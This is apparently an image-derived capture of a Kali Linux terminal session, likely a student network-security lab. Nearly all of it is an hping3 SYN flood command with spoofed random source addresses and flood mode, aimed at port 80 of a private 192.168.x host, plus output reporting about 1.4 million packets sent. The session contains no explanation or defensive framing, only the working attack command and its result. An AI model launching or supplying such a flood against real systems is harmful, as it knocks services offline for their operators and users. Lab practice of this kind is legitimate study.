 ┌──(kali㉿Hai-B20DCAT052-Kali)-[~]
└─$ sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.
146.131
sudo: unable to resolve host Hai-B20DCAT052-Kali: Name or service not known
[sudo] password for kali:
HPING 192.168.146.131 (eth0 192.168.146.131): S set, 40 headers + 120 data by
tes
hping in flood mode, no replies will be shown
^C
--- 192.168.146.131 hping statistic ---
1402307 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms